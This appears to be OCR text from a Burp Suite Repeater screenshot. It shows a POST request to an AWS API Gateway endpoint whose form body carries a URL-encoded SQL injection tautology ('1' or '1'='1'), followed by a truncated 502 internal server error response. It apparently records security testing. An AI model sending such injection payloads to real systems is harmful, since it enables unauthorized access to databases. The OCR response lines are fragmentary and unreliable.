 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /default/data HTTP/2
2 Host: 25ja1x50sb.execute-api.eu-central-1.amazonaws.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://25ja1x50sb.execute-api.eu-central-1.amazonaws.com/default/h
8 Sec-Fetch-Dest: empty
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 47
14
15 selection=name&value=1%27%20or%20%271%27%3D%271
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser >
Engagement tools [Pro version only] >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
Response
Pretty Raw Hex Render \n
1 HTTP/2 502 Bad Gateway
Mar 2022 12:58:14 GMT
application/json
: 36
id: 46a701db-eb29-41a8-8f14-6170fa977098
pe: InternalServerErrorException
: PfWj-FMlFiAFbSA=
nternal server error"
INSPECTOR
? Search... ch... 0 matches
Done 289 bytes | 572 millis